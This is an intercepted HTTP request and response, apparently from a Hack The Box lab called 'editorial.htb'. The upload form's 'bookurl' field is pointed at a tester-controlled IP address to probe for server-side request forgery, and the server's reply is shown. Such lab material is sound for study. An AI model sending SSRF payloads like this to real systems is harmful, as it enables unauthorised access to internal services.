 Request
Clear − +
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------956314143515766746910679362
8 Content-Length: 359
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Priority: u=0
13
14 -----------------------------956314143515766746910679362
15 Content-Disposition: form-data; name="bookurl"
16
17 http://10.10.16.2/
18 -----------------------------956314143515766746910679362
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------956314143515766746910679362--
24
Response
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 13 May 2025 18:23:32 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/1c82471c-8df2-437c-acf2-ebaa4e182fde